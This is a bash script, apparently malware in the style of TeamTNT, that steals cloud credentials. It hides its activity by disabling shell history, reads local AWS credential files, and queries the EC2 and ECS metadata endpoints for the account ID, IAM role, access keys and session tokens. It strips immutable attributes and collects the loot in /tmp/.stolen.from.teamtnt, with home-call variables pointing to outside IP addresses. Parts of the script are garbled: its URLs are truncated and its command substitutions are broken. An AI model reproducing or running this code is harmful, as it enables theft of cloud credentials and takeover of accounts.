 #!/bin/bash
export LC_ALL=C
HISTCONTROL="ignorespace${HISTCONTROL:+:$HISTCONTROL}"
export HISTFILE=/dev/null
unset HISTFILE
shopt -ou history
set +o history
HISTSIZE=0
export HOMECALL="http://45.
export SEND_URL="http://45.
ROOTAWSFILES= cat /root/.aws/* 2>/dev/null
USERAWSFILES= cat /home/*/.aws/* 2>/dev/null
if type wget >/dev/null ; then DLOAD="timeout -s SIGKILL 30 wget -q --no-check-certificate -O -"
elif type curl >/dev/null ; then DLOAD="timeout -s SIGKILL 30 curl -s ; fi
ACCOUNT_ID= $DLOAD http://169.254.169.254/latest/meta-data/identity-credentials/ec2/info | grep 'AccountId' | awk '{print $3}' | sed 's/"//g'
DEFAULT_REGION= $DLOAD http://169.254.169.254/latest/meta-data/placement/availability-zone
ACCOUNT_PROFIL= $DLOAD http://169.254.169.254/latest/meta-data/iam/info | grep 'InstanceProfileArn' | awk '{print $3}' | sed 's/",//g' | sed 's/"//g'
AXX_PROFIL=${ACCOUNT_PROFIL
IAM_SECROLE= $DLOAD http://169.254.169.254/latest/meta-data/iam/security-credentials/
IAM_SECCRED= $DLOAD http://169.254.169.254/latest/meta-data/iam/security-credentials/${IAM_SECROLE}
ACCESSKEYID= $DLOAD http://169.254.169.254/latest/meta-data/iam/security-credentials/${IAM_SECROLE} | grep 'AccessKeyId' | awk '{print $3}' | sed 's/"//g' | sed 's/,//g'
SECRET_AKEY= $DLOAD http://169.254.169.254/latest/meta-data/iam/security-credentials/${IAM_SECROLE} | grep 'SecretAccessKey' | awk '{print $3}' | sed 's/"//g' | sed 's/,//g'
SECUR_TOKEN= $DLOAD http://169.254.169.254/latest/meta-data/iam/security-credentials/${IAM_SECROLE} | grep 'Token' | awk '{print $3}' | sed 's/"//g' | sed 's/,//g'
if ! [ -z "$AWS_CONTAINER_CREDENTIALS_RELATIVE_URI" ] ; then AWS_CONTAINER= $DLOAD http://169.254.170.2$AWS_CONTAINER_CREDENTIALS_RELATIVE_URI ; fi
export RIP= $DLOAD 136.144.56.255
chattr -ia / /tmp/ 2>/dev/null ; mchattr -ia / /tmp/ 2>/dev/null
echo 'Account ID: '$ACCOUNT_ID > /tmp/.stolen.from.teamtnt
echo 'def region: '$DEFAULT_REGION >> /tmp/.stolen.from.teamtnt
echo 'Axx Profil: '$AXX_PROFIL >> /tmp/.stolen.from.teamtnt
echo '' >> /tmp/.stolen.from.teamtnt ; echo '' >> /tmp/.stolen.from.teamtnt
echo 'root aws files: '$ROOTAWSFILES >> /tmp/.stolen.from.teamtnt
echo '' >> /tmp/.stolen.from.teamtnt
echo 'user aws files: '$USERAWSFILES >> /tmp/.stolen.from.teamtnt
echo '' >> /tmp/.stolen.from.teamtnt ; echo '' >> /tmp/.stolen.from.teamtnt
echo 'AccessKeyId: '$ACCESSKEYID >> /tmp/.stolen.from.teamtnt
echo 'SecretAccessKey: '$SECRET_AKEY >> /tmp/.stolen.from.teamtnt
echo 'Token: '$SECUR_TOKEN >> /tmp/.stolen.from.teamtnt
echo '' >> /tmp/.stolen.from.teamtnt ; echo '' >> /tmp/.stolen.from.teamtnt
echo 'AWS Container: '$AWS_CONTAINER >> /tmp/.stolen.from.teamtnt
echo '' >> /tmp/.stolen.from.teamtnt ; echo '' >> /tmp/.stolen.from.teamtnt